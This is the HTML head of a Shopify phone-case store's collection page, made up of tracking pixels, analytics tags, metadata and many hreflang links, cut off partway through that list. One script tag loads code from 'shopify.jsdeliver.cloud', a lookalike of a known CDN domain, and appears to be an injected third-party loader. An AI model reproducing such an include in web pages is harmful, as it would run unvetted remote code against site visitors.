

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sky-cover.com/en-ng/collections/iphone-6s-case
body_size: 69778
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- "snippets/booster-seo.liquid" was not rendered, the associated app was uninstalled -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '348983696587641');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=348983696587641&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1696037331162579');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1696037331162579&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HFHCTGWES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3HFHCTGWES');
</script>

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3JW57S');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216029953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-216029953-1');
</script>
    
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-234780841-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234780841-1');
</script>
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10950005092"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-10950005092');
</script>
    
 <!-- Event snippet for Google Shopping App Add Payment Info conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10950005092/PVqUCKaCo4YYEOSir-Uo',
      'value': 1.0,
      'currency': 'EUR'
  });
</script> 
  <meta name="google-site-verification" content="HGdTQw_089VFt-awm0eXPcQkWx1URKaBGqPLEbL42OE" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "corticelle.myshopify.com";


</script>
    <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sky-cover.com/en-ng/collections/iphone-6s-case">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sky-cover.com/cdn/shop/files/Favicon_skycase.webp?crop=center&height=32&v=1747334067&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

    

<meta property="og:site_name" content="Sky-cover">
<meta property="og:url" content="https://sky-cover.com/en-ng/collections/iphone-6s-case">
<meta property="og:title" content="iPhone 6s case">
<meta property="og:type" content="website">
<meta property="og:description" content="Protection with a view - keep your phone looking box-fresh with maximum protection &quot;Mobile Phone Cases&quot; Shop through a wide selection of &quot;Cell Phone Accessories&quot; at [skycover]Our &quot;accessories&quot; can be used on any iphone. we have the right accessories for you—boosters, screen protector, charger cables, and more.&quot;Cell iPh"><meta property="og:image" content="http://sky-cover.com/cdn/shop/collections/Sac4c6401fcac4c71adda0c6b62c2fca7m.jpg?v=1674383544">
  <meta property="og:image:secure_url" content="https://sky-cover.com/cdn/shop/collections/Sac4c6401fcac4c71adda0c6b62c2fca7m.jpg?v=1674383544">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="iPhone 6s case">
<meta name="twitter:description" content="Protection with a view - keep your phone looking box-fresh with maximum protection &quot;Mobile Phone Cases&quot; Shop through a wide selection of &quot;Cell Phone Accessories&quot; at [skycover]Our &quot;accessories&quot; can be used on any iphone. we have the right accessories for you—boosters, screen protector, charger cables, and more.&quot;Cell iPh">


    <script src="//sky-cover.com/cdn/shop/t/62/assets/constants.js?v=165488195745554878101747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/pubsub.js?v=2921868252632587581747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/global.js?v=133650866124046141791747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/jquery.js?v=39628375719901859641747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/slick.min.js?v=169510929036442686281747074254" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57978159267/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a2b078c0b988c8f3a5701d3618d46c29">
<meta id="in-context-paypal-metadata" data-shop-id="57978159267" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="NGN">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-ng/collections/iphone-6s-case.atom" />
<link rel="alternate" hreflang="x-default" href="https://sky-cover.com/collections/iphone-6s-case">
<link rel="alternate" hreflang="en" href="https://sky-cover.com/collections/iphone-6s-case">
<link rel="alternate" hreflang="de" href="https://sky-cover.com/de/collections/iphone-6s-case">
<link rel="alternate" hreflang="es" href="https://sky-cover.com/es/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr" href="https://sky-cover.com/tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr" href="https://sky-cover.com/fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="it" href="https://sky-cover.com/it/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar" href="https://sky-cover.com/ar/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja" href="https://sky-cover.com/ja/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq" href="https://sky-cover.com/sq/collections/iphone-6s-case">
<link rel="alternate" hreflang="az" href="https://sky-cover.com/az/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko" href="https://sky-cover.com/ko/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt" href="https://sky-cover.com/pt/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil" href="https://sky-cover.com/fil/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr" href="https://sky-cover.com/hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="id" href="https://sky-cover.com/id/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl" href="https://sky-cover.com/nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn" href="https://sky-cover.com/bn/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg" href="https://sky-cover.com/bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="no" href="https://sky-cover.com/no/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv" href="https://sky-cover.com/sv/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-RU" href="https://sky-cover.com/en-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-RU" href="https://sky-cover.com/de-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-RU" href="https://sky-cover.com/es-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-RU" href="https://sky-cover.com/tr-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-RU" href="https://sky-cover.com/fr-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-RU" href="https://sky-cover.com/it-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-RU" href="https://sky-cover.com/ar-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-RU" href="https://sky-cover.com/ja-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-RU" href="https://sky-cover.com/sq-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-RU" href="https://sky-cover.com/az-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-RU" href="https://sky-cover.com/ko-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-RU" href="https://sky-cover.com/pt-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-RU" href="https://sky-cover.com/fil-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-RU" href="https://sky-cover.com/hr-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-RU" href="https://sky-cover.com/id-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-RU" href="https://sky-cover.com/nl-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-RU" href="https://sky-cover.com/bn-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-RU" href="https://sky-cover.com/bg-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-RU" href="https://sky-cover.com/no-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-RU" href="https://sky-cover.com/sv-ru/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-GB" href="https://sky-cover.com/en-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-GB" href="https://sky-cover.com/de-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-GB" href="https://sky-cover.com/es-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-GB" href="https://sky-cover.com/tr-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-GB" href="https://sky-cover.com/fr-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-GB" href="https://sky-cover.com/it-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-GB" href="https://sky-cover.com/ar-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-GB" href="https://sky-cover.com/ja-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-GB" href="https://sky-cover.com/sq-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-GB" href="https://sky-cover.com/az-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-GB" href="https://sky-cover.com/ko-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-GB" href="https://sky-cover.com/pt-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-GB" href="https://sky-cover.com/fil-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-GB" href="https://sky-cover.com/hr-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-GB" href="https://sky-cover.com/id-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-GB" href="https://sky-cover.com/nl-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-GB" href="https://sky-cover.com/bn-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-GB" href="https://sky-cover.com/bg-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-GB" href="https://sky-cover.com/no-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-GB" href="https://sky-cover.com/sv-gb/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-BD" href="https://sky-cover.com/bn-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-BD" href="https://sky-cover.com/de-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-BD" href="https://sky-cover.com/es-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-BD" href="https://sky-cover.com/tr-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-BD" href="https://sky-cover.com/fr-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-BD" href="https://sky-cover.com/it-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-BD" href="https://sky-cover.com/ar-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-BD" href="https://sky-cover.com/ja-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-BD" href="https://sky-cover.com/sq-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-BD" href="https://sky-cover.com/az-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-BD" href="https://sky-cover.com/ko-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-BD" href="https://sky-cover.com/pt-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-BD" href="https://sky-cover.com/fil-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-BD" href="https://sky-cover.com/hr-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-BD" href="https://sky-cover.com/id-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-BD" href="https://sky-cover.com/nl-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-BD" href="https://sky-cover.com/en-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-BD" href="https://sky-cover.com/bg-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-BD" href="https://sky-cover.com/no-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-BD" href="https://sky-cover.com/sv-bd/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-ID" href="https://sky-cover.com/id-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-ID" href="https://sky-cover.com/de-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-ID" href="https://sky-cover.com/es-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-ID" href="https://sky-cover.com/tr-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-ID" href="https://sky-cover.com/fr-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-ID" href="https://sky-cover.com/it-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-ID" href="https://sky-cover.com/ar-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-ID" href="https://sky-cover.com/ja-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-ID" href="https://sky-cover.com/sq-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-ID" href="https://sky-cover.com/az-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-ID" href="https://sky-cover.com/ko-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-ID" href="https://sky-cover.com/pt-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-ID" href="https://sky-cover.com/fil-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-ID" href="https://sky-cover.com/hr-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-ID" href="https://sky-cover.com/en-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-ID" href="https://sky-cover.com/nl-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-ID" href="https://sky-cover.com/bn-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-ID" href="https://sky-cover.com/bg-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-ID" href="https://sky-cover.com/no-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-ID" href="https://sky-cover.com/sv-id/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-MY" href="https://sky-cover.com/en-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-MY" href="https://sky-cover.com/de-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-MY" href="https://sky-cover.com/es-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-MY" href="https://sky-cover.com/tr-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-MY" href="https://sky-cover.com/fr-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-MY" href="https://sky-cover.com/it-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-MY" href="https://sky-cover.com/ar-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-MY" href="https://sky-cover.com/ja-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-MY" href="https://sky-cover.com/sq-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-MY" href="https://sky-cover.com/az-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-MY" href="https://sky-cover.com/ko-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-MY" href="https://sky-cover.com/pt-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-MY" href="https://sky-cover.com/fil-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-MY" href="https://sky-cover.com/hr-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-MY" href="https://sky-cover.com/id-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-MY" href="https://sky-cover.com/nl-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-MY" href="https://sky-cover.com/bn-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-MY" href="https://sky-cover.com/bg-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-MY" href="https://sky-cover.com/no-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-MY" href="https://sky-cover.com/sv-my/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-TR" href="https://sky-cover.com/tr-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-TR" href="https://sky-cover.com/de-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-TR" href="https://sky-cover.com/es-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-TR" href="https://sky-cover.com/fr-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-TR" href="https://sky-cover.com/it-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-TR" href="https://sky-cover.com/ar-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-TR" href="https://sky-cover.com/ja-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-TR" href="https://sky-cover.com/sq-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-TR" href="https://sky-cover.com/az-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-TR" href="https://sky-cover.com/ko-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-TR" href="https://sky-cover.com/pt-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-TR" href="https://sky-cover.com/fil-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-TR" href="https://sky-cover.com/en-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-TR" href="https://sky-cover.com/hr-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-TR" href="https://sky-cover.com/id-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-TR" href="https://sky-cover.com/nl-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-TR" href="https://sky-cover.com/bn-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-TR" href="https://sky-cover.com/bg-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-TR" href="https://sky-cover.com/no-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-TR" href="https://sky-cover.com/sv-tr/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-SG" href="https://sky-cover.com/en-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-SG" href="https://sky-cover.com/de-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-SG" href="https://sky-cover.com/es-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-SG" href="https://sky-cover.com/tr-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-SG" href="https://sky-cover.com/fr-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-SG" href="https://sky-cover.com/it-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-SG" href="https://sky-cover.com/ar-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-SG" href="https://sky-cover.com/ja-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-SG" href="https://sky-cover.com/sq-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-SG" href="https://sky-cover.com/az-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-SG" href="https://sky-cover.com/ko-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-SG" href="https://sky-cover.com/pt-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-SG" href="https://sky-cover.com/fil-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-SG" href="https://sky-cover.com/hr-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-SG" href="https://sky-cover.com/id-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-SG" href="https://sky-cover.com/nl-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-SG" href="https://sky-cover.com/bn-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-SG" href="https://sky-cover.com/bg-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-SG" href="https://sky-cover.com/no-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-SG" href="https://sky-cover.com/sv-sg/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-NG" href="https://sky-cover.com/en-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-NG" href="https://sky-cover.com/de-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-NG" href="https://sky-cover.com/es-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-NG" href="https://sky-cover.com/tr-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-NG" href="https://sky-cover.com/fr-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-NG" href="https://sky-cover.com/it-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-NG" href="https://sky-cover.com/ar-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-NG" href="https://sky-cover.com/ja-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-NG" href="https://sky-cover.com/sq-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-NG" href="https://sky-cover.com/az-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-NG" href="https://sky-cover.com/ko-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-NG" href="https://sky-cover.com/pt-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-NG" href="https://sky-cover.com/fil-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-NG" href="https://sky-cover.com/hr-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-NG" href="https://sky-cover.com/id-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-NG" href="https://sky-cover.com/nl-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-NG" href="https://sky-cover.com/bn-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-NG" href="https://sky-cover.com/bg-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-NG" href="https://sky-cover.com/no-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-NG" href="https://sky-cover.com/sv-ng/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-FR" href="https://sky-cover.com/fr-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-FR" href="https://sky-cover.com/de-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-FR" href="https://sky-cover.com/es-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-FR" href="https://sky-cover.com/tr-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-FR" href="https://sky-cover.com/it-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-FR" href="https://sky-cover.com/ar-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-FR" href="https://sky-cover.com/ja-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-FR" href="https://sky-cover.com/sq-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-FR" href="https://sky-cover.com/az-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-FR" href="https://sky-cover.com/ko-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-FR" href="https://sky-cover.com/pt-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-FR" href="https://sky-cover.com/fil-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-FR" href="https://sky-cover.com/en-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-FR" href="https://sky-cover.com/hr-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-FR" href="https://sky-cover.com/id-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-FR" href="https://sky-cover.com/nl-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-FR" href="https://sky-cover.com/bn-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-FR" href="https://sky-cover.com/bg-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-FR" href="https://sky-cover.com/no-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-FR" href="https://sky-cover.com/sv-fr/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-ES" href="https://sky-cover.com/es-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-ES" href="https://sky-cover.com/de-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-ES" href="https://sky-cover.com/tr-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-ES" href="https://sky-cover.com/fr-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-ES" href="https://sky-cover.com/it-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-ES" href="https://sky-cover.com/ar-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-ES" href="https://sky-cover.com/ja-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-ES" href="https://sky-cover.com/sq-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-ES" href="https://sky-cover.com/az-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-ES" href="https://sky-cover.com/ko-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-ES" href="https://sky-cover.com/pt-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-ES" href="https://sky-cover.com/fil-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-ES" href="https://sky-cover.com/en-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-ES" href="https://sky-cover.com/hr-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-ES" href="https://sky-cover.com/id-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-ES" href="https://sky-cover.com/nl-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-ES" href="https://sky-cover.com/bn-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-ES" href="https://sky-cover.com/bg-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-ES" href="https://sky-cover.com/no-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-ES" href="https://sky-cover.com/sv-es/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-KW" href="https://sky-cover.com/ar-kw/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-KW" href="https://sky-cover.com/de-kw/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-KW" href="https://sky-cover.com/es-kw/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-KW" href="https://sky-cover.com/tr-kw/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-KW" href="https://sky-cover.com/fr-kw/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-KW" href="https://sky-cover.com/it-kw/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-KW" href="https://sky-cover.com/ja-kw/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-KW" href="https://sky-cover.com/sq-kw/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-KW" href="https://sky-cover.com/az-kw/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-KW" href="https://sky-cover.com/ko-kw/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-KW" href="https://sky-cover.com/pt-kw/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-KW" href="https://sky-cover.com/fil-kw/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-KW" href="https://sky-cover.com/en-kw/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-KW" href="https://sky-cover.com/hr-kw/collections/iphone-6s-case">
